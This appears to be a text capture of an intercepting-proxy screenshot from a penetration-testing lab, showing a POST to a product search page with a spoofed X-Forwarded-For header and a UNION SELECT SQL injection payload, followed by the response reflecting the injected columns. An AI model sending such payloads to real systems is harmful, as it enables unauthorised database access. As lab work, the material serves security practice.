 Request
Raw Params Headers Hex
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.167/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 192.168.4.28
13
14 productName=Asus'+UNION+SELECT+1,2,3,4,5,6--+-
Response
Raw Headers Hex HTML Render
47 <tr>
48 <th>Id</th>
49 <th>Name</th>
50 <th>Quantity</th>
51 <th>Category</th>
52 <th>Price</th>
53 </tr>
54 </thead>
55 <tbody>
56 <tr><td>1</td><td>2</td><td>3</td><td>4</td
><td>5</td><td>6</td></tr> </tbody>
57 </table>
58 </div>
59 <div class="col-6 col-12-xsmall">
60 <ul class="actions">